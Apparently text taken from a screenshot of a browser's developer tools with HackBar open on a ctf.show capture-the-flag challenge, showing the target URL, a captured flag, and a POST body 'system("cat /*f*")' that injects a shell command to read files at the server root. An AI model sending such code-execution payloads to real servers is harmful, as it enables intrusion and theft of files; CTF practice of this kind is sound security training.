 1e978a69-8ead-4157-8af7-839756b45872.challenge.ctf.show/1.php
ctfshow{8ac0ef58-cebf-4f1e-882d-0038b41f0b61}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://1e978a69-8ead-4157-8af7-839756b45872.challenge.ctf.show/1.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=system("cat /*f*");